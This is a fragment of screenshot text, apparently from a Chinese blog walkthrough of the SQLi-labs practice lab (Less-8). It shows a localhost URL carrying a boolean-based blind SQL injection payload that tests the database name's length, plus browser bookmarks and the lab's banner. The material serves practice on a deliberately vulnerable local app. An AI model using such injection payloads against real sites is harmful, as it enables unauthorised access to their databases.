 127.0.0.1/sqlilabs/Less-8/?id=1' and length(database())>=9--+
址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
SQLI DUMB SERIES-8
https://blog.csdn.net/bmth666